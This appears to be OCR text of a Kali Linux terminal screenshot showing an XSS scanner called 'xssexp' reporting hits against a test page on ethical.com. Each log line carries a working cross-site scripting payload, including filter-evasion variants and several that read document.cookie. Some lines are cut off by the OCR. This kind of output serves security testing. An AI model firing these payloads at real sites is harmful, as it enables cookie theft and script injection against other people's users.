 root@kali: ~/Desktop/xssexp
File Actions Edit View Help
[2022-08-31 18:14:29.417680 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< ><script>alert(1)</script>">
[2022-08-31 18:14:29.417685 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< ><script>alert(1)</script>">
[2022-08-31 18:14:29.417690 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< ReferenceError.prototype.__defineGetter__('name', f
unction(){alert(123)}),x</script>
xssexp
[2022-08-31 18:14:29.417695 FOUND]Potential XS
http://ethical.com/xss/example1.php?name=hacker< Object.__noSuchMethod__ = Function,[{}][0].construc
tor._('alert(1)')()</script>
[2022-08-31 18:14:29.417700 FOUND]Potential XS
http://ethical.com/xss/example1.php?name=hacker< crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1
)',384,null,'rsa-dual-use')</script>
[2022-08-31 18:14:29.417705 FOUND]Potential XS
http://ethical.com/xss/example1.php?name=hackerfoo< alert(document.cookie)</script>
[2022-08-31 18:14:29.417708 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker<scr ipt>alert(document.cookie)</scr</script>ipt>
[2022-08-31 18:14:29.417712 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< ><script >alert(document.cookie)</script>
[2022-08-31 18:14:29.417722 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< =asdf onerror=alert(document.cookie)>
[2022-08-31 18:14:29.417731 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< alert(1)</script>
[2022-08-31 18:14:29.417736 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker" t>alert(String.fromCharCode(66, 108, 65, 99, 75, 73
, 99, 101))</script>
[2022-08-31 18:14:29.417741 FOUND]Potential XS
http://ethical.com/xss/example1.php?name=hacker< rc=1 onerror=alert(1)>
[2022-08-31 18:14:29.417745 FOUND]Potential XSS Found:
http://ethical.com/xss/example1.php?name=hacker< rc=1 onerror=alert(1)>
-----------------------------------------------------------------------------------
[2022-08-31 18:14:29.417756 INFO]Saving the links to a file..
[2022-08-31 18:14:29.417975 DEBUG]Done..
┌──(root💀kali)-[~/Desktop/xssexp]
└─#
KALI
BY OFFENSIVE SECURITY